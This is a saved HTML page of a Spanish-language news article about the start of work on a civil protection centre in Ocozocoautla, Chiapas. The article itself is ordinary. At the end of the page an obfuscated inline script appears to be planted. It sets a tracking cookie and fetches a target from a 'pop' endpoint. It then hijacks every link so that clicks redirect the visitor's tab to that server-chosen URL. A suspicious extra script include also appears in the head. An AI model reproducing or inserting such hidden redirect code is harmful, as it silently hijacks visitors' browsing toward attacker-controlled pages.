}		</style>
		<script type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-6413 single-format-standard wp-custom-logo newslist-right-sidebar newslist-post-one">
					<a class="skip-link screen-reader-text" href="#content">
				Skip to content			</a>
						<header id="masthead" itemtype='https://schema.org/WPHeader' itemscope='itemscope' role='banner'  class="newslist-site-header">
			<div class="newslist-header-wrapper">
	<div class="container">
		<section class="newslist-header-top image-both-side">
			
			<div class="site-branding">
				<div>
					<a href="https://infomundial.org/" class="custom-logo-link" rel="home"><img width="923" height="307" src="https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1.png" class="custom-logo" alt="infomundial" decoding="async" fetchpriority="high" srcset="https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1.png 923w, https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1-300x100.png 300w, https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1-768x255.png 768w" sizes="(max-width: 923px) 100vw, 923px" /></a>					<div>
													<p class="site-title"><a href="https://infomundial.org/" rel="home">infomundial</a></p>
												</div>
				</div>
			</div>

					</section>
	</div>
</div>
<div class="newslist-navigation-n-options">
	<div class="container">
		<div class="newslist-header-bottom">
			<div class="newslist-navigation-n-options">
				<nav class="newslist-main-menu" id="site-navigation">
					<ul id="primary-menu" class="navigation clearfix"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="https://infomundial.org">Página principal</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-256"><a href="https://infomundial.org/category/noticias/">Noticias</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://infomundial.org/category/politica/">Política</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://infomundial.org/category/economia/">Economía</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://infomundial.org/category/sociedad/">Sociedad</a></li>
</ul>				</nav>
			</div>
			<div class="newslist-header-right">	
				<div class="newslist-header-social">
					<div class="newslist-social-link-header newslist-social-menu">
											</div>
				</div>
				<div class="newslist-btns-wrapper">			
					        <div class="newslist-header-icons">
            <a href="#" class="newslist-search-icons newslist-toggle-search">
                <i class="fa fa-search"></i>
            </a>
        </div>
            <button class="menu-toggler" id="menu-icon">
            <span></span>
            <span></span>
            <span></span>
            <span></span>
            <span class="screen-reader-text"> Menu Icon</span>
        </button>
    				</div> 
				<div class="newslist-header-search">
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .newslist-toggle-search">
					<span class="screen-reader-text">  </span>
						Circular focus					</button>
					<form role="search" method="get" class="search-form" action="https://infomundial.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit">
		<span class="screen-reader-text">
			Search		</span>
		<i class="fa fa-search"></i>
	</button>
</form>					<button type="button" class="close newslist-toggle-search">
						<i class="fa fa-times" aria-hidden="true"></i>
					</button>
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .search-field">
						Circular focus					</button>
				</div>
			<div>	
		</div>
	</div>
</div>
			</header>
		<section  class="newlist-tag-wrapper">
    <div class="container">
        <div class="newslist-tag-inner"> 
                        <div class="newslist-time-wrapper">
                        <div class="newslist-time-inner">
                            <time datetime="2026-01-22T09:56:28+00:00">
                                January 22, 2026                            </time>
                        </div>
                        <div class="newslist-digital-clock-wrapper">
                            <span class="newslist-time"></span>
                        </div> 
                    </div>            
                     
        </div>
    </div>
</section>



<section class = "newslist-latest-post-wrapper">
    <div class="container">
        <div class="newslist-latest-post-inner">
            <div class="newslist-latest-post">
                <h2 class="newslist-latest-post-title">
                    Ultimo Messaggio                    <span></span>
                </h2>
            </div>
            <div class="newslist-latest-post-slider">
                                                        <a href="https://infomundial.org/2026/01/22/eduardo-ramirez-dialoga-con-la-sict-sobre-el-proyecto-aerobalam-para-fortalecer-conectividad/">
                        Eduardo Ramírez dialoga con la SICT sobre el proyecto AeroBalam para fortalecer conectividad</a>
                                            <a href="https://infomundial.org/2026/01/22/aprueba-comision-permanente-nombramiento-de-magistrados-del-tribunal-superior-de-justicia/">
                        Aprueba Comisión Permanente nombramiento de magistrados del Tribunal Superior de Justicia</a>
                                    		
            </div>
        </div>
    </div>
</section><div class="banner-content-center banner-background-scroll newslist-inner-banner-wrapper" style="background-image: url( https://infomundial.org/wp-content/themes/newslist/assets/img/default-banner.jpg )">
	<div class="container">
					<div class="newslist-inner-banner">
				<header class="entry-header">
					<h1 class="entry-title">En Chiapas, la protección civil es una prioridad para los municipios y el estado</h1>				</header><!-- .entry-header -->
			</div>
							<div id="newslist-breadcrumb" class="wrapper wrap-breadcrumb">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://infomundial.org" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/"><span>2023</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/11/"><span>November</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/11/07/"><span>7</span></a></li><li class="trail-item trail-end"><span>En Chiapas, la protección civil es una prioridad para los municipios y el estado</span></li></ul></div>				</div><!-- #breadcrumb -->
				</div>
</div><div id="content" class="site-content">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 content-order">
				<div id="primary" class="content-area">
					<main id="main" class="post-main-content" role="main">
													<article itemtype='https://schema.org/CreativeWork' itemscope='itemscope' class="newslist-post" id="post-6413" class="post-6413 post type-post status-publish format-standard hentry category-noticias">
								<div class="entry-content">
									<div class="post-content"><p>• El secretario Luis Manuel García Moreno atestiguó el banderazo de inicio de la obra: Construcción del Centro de Protección Civil para Emergencias y Desastres de Ocozocoautla</p>
<p>Ocozocoautla, Chiapas, a 06 de noviembre de 2023.- El Sistema Estatal de Protección Civil se continúa fortaleciendo en beneficio de la población, muestra de ello es que a nivel municipal se mantiene como prioridad la capacitación, profesionalización y dotación de equipamiento y espacios dignos a personal que labora en este rubro.<span></span></p>
<p>En este marco, recientemente el secretario de Protección Civil, Luis Manuel García Moreno, atestiguó el banderazo de inicio de la obra: Construcción del Centro de Protección Civil para Emergencias y Desastres del municipio de Ocozocoautla de Espinosa, Chiapas.</p>
<p>Durante el banderazo de inicio de obra, el alcalde Javier Alejandro Maza Cruz agradeció el apoyo y acompañamiento del Gobierno de Chiapas que encabeza Rutilio Escandón Cadenas por fomentar la prevención y resiliencia en las comunidades.</p>
<p>Por su parte, el director de Protección Civil municipal, Claiver León González, resaltó que ahora contarán con un espacio digno, el cual será de gran importancia para brindar atención a la población.</p>
<p>“Coita, por su ubicación, se encuentra en un lugar estratégico, con conexiones carreteras. Somos primeros respondientes ante emergencias, por ello el personal se capacita y profesionaliza en la Escuela Nacional de Protección Civil Campus Chiapas (Enaproc-Chiapas) y es de suma importancia contar con instalaciones propias”.</p>
<p>Durante su intervención, el secretario Luis Manuel García Moreno enfatizó la importancia de tener una protección civil robusta y con instalaciones propias, por ello, dijo, “reconozco la labor del presidente Maza Cruz. Están preparados para la prevención y atención ante fenómenos naturales o antrópicos”.</p>
<p>“La Enaproc-Chiapas está en este municipio. Es importante ser ejemplo para los 8 mil 660 alumnos y alumnas. Cuando nos visiten los que estudian a distancia, los traeremos aquí y conocerán la gran labor que hacen”, dijo.</p>
<p>El Centro de Protección Civil contempla un edificio con áreas de capacitación, recepción, monitoreo, área de personal administrativo, dirección, sala de juntas, cocina y comedor, área de equipo de rescate, bodega y baños. Es un proyecto que cuenta con recursos provenientes del Fondo para la Gestión Integral de Riesgos de Desastres (FOGIRD).</p></div>
			<div class="entry-meta 
			single">
			<div class="author-image">
						<a class="url fn n" href="https://infomundial.org/author/">
								<img src="https://secure.gravatar.com/avatar/?s=40&amp;d=mm&amp;r=g">
						</a>
					</div>							<div class="author-info">
					<span class="posted-on">
						On 
						<a href="https://infomundial.org/2023/11/07/" rel="bookmark">
							<time class="entry-date published" datetime="2023-11-07T02:04:49+00:00">November 7, 2023</time>
						</a>
					</span><span class="author-text">
						By 
					</span>
					<a class="url fn n" href="https://infomundial.org/author/"
						<span class="author ">
							
						</span>
					</a>				</div>
					</div>
									
								</div><!-- .entry-content -->
							</article><!-- #post-6413 -->
							<div class="newslist-sidebar-inner-box">
								
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://infomundial.org/2023/11/07/realizamos-correcta-priorizacion-asignacion-y-ejercicio-del-gasto-javier-jimenez/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="nav-title">Realizamos correcta priorización, asignación y ejercicio del gasto: Javier Jiménez</span></a></div><div class="nav-next"><a href="https://infomundial.org/2023/11/07/anuncia-angel-torres-rehabilitacion-integral-de-multideportivo-en-suchiapa/" rel="next"><span class="screen-reader-text">Next Post</span><span class="nav-title">Anuncia Ángel Torres rehabilitación integral de multideportivo en Suchiapa</span></a></div></div>
	</nav>							</div>
							<div class="newslist-sidebar-inner-box">						
								
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/07/en-chiapas-la-proteccion-civil-es-una-prioridad-para-los-municipios-y-el-estado/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://infomundial.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6413' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->							</div>
							<div class="newslist-sidebar-inner-box">
								            <h2 class="newslist-related-post-title">
                Related Post            </h2>
            <div class="newslist-related-post-inner">
                    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2026/01/22/eduardo-ramirez-dialoga-con-la-sict-sobre-el-proyecto-aerobalam-para-fortalecer-conectividad/">
                    <img src="https://infomundial.org/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.08.26-PM-150x150-JmPbtg.jpeg " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                January 22, 2026            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/noticias/" rel="category tag">Noticias</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2026/01/22/eduardo-ramirez-dialoga-con-la-sict-sobre-el-proyecto-aerobalam-para-fortalecer-conectividad/">
                    Eduardo Ramírez dialoga con la SICT sobre el proyecto AeroBalam para fortalecer conectividad                </a>
            </h2>
        </div>             
    </article>    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2026/01/22/aprueba-comision-permanente-nombramiento-de-magistrados-del-tribunal-superior-de-justicia/">
                    <img src="https://infomundial.org/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-8.29.23-PM-1-150x150-HW0gDz.jpeg " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                January 22, 2026            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/noticias/" rel="category tag">Noticias</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2026/01/22/aprueba-comision-permanente-nombramiento-de-magistrados-del-tribunal-superior-de-justicia/">
                    Aprueba Comisión Permanente nombramiento de magistrados del Tribunal Superior de Justicia                </a>
            </h2>
        </div>             
    </article>    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2026/01/22/en-2026-programa-nacional-de-conservacion-de-carreteras-y-bacheton-tendran-una-inversion-de-50-mil-mdp-presidenta-claudia-sheinbaum/">
                    <img src="https://infomundial.org/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.04.48-PM-150x150-UGzKsP.jpeg " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                January 22, 2026            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/noticias/" rel="category tag">Noticias</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2026/01/22/en-2026-programa-nacional-de-conservacion-de-carreteras-y-bacheton-tendran-una-inversion-de-50-mil-mdp-presidenta-claudia-sheinbaum/">
                    En 2026, Programa Nacional de Conservación de Carreteras y Bachetón tendrán una inversión de 50 mil mdp: Presidenta Claudia Sheinbaum                </a>
            </h2>
        </div>             
    </article> 
            </div>
            							</div>
											</main>
				</div> 
			</div>
			            <div class="col-md-4 col-lg-4 sidebar-order">
                    <aside id="secondary" class="widget-area">
        <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://infomundial.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Búsqueda</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Búsqueda" class="wp-block-search__button wp-element-button" type="submit" >Búsqueda</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Mensajes recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/22/eduardo-ramirez-dialoga-con-la-sict-sobre-el-proyecto-aerobalam-para-fortalecer-conectividad/">Eduardo Ramírez dialoga con la SICT sobre el proyecto AeroBalam para fortalecer conectividad</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/22/aprueba-comision-permanente-nombramiento-de-magistrados-del-tribunal-superior-de-justicia/">Aprueba Comisión Permanente nombramiento de magistrados del Tribunal Superior de Justicia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/22/en-2026-programa-nacional-de-conservacion-de-carreteras-y-bacheton-tendran-una-inversion-de-50-mil-mdp-presidenta-claudia-sheinbaum/">En 2026, Programa Nacional de Conservación de Carreteras y Bachetón tendrán una inversión de 50 mil mdp: Presidenta Claudia Sheinbaum</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/22/aprueba-consejo-universitario-de-la-unach-la-creacion-de-la-escuela-de-tecnologias-digitales-aplicadas-con-sedes-en-tuxtla-gutierrez-y-tapachula/">Aprueba Consejo Universitario de la UNACH la creación de la Escuela de Tecnologías Digitales Aplicadas con sedes en Tuxtla Gutiérrez y Tapachula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/22/portada-643/">PORTADA</a></li>
</ul></div></div>
</section>    </aside><!-- #secondary -->
            </div>
        		</div>	
	</div>
</div>
<section class="site-footer footer-area">

		<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-top-section">
		<div class="footer-widget">
			<div class="container">
				<div class="row">					
									</div>
			</div>
		</div>
	</footer>

	<!-- footer divider line -->
	<div class="footer-divider w-100"></div>
				<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-bottom-section py-3 newslist-author-disabled">
				<div class="container-fluid">
					<!-- footer bottom section -->
					<div class="row justify-content-between">
						<div class="col-xs-12 col-sm-4">
	<span id="newslist-copyright">
		 infomundial.org ©	</span> 
</div><div class="col-xs-12 col-sm-4 credit-link">	
	<a href="//risethemes.com/product-downloads/newslist-mag/" target="_blank">
		Newslist Mag	</a>
	Created By 	<a href="//www.risethemes.com" target="_blank">
		Rise Themes	</a>
</div>					</div> <!-- footer-bottom -->
				</div><!-- container -->
			</footer><!-- footer- copyright -->
	</section><!-- section -->
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/sticky/ResizeSensor.js" id="resizer-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/sticky/theia-sticky-sidebar.js?ver=1.7.0" id="sticky-js"></script>
<script type="text/javascript" id="newslist-mag-js-extra">
/* <![CDATA[ */
var NEWSLISTMAG = {"heroNewsAutoPlay":"1","heroNewsShowArrows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/newslist-mag-script.js?ver=1.0" id="newslist-mag-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/slick.js" id="slick-script-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/jquery.marquee.js" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/main.js" id="theme-script-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
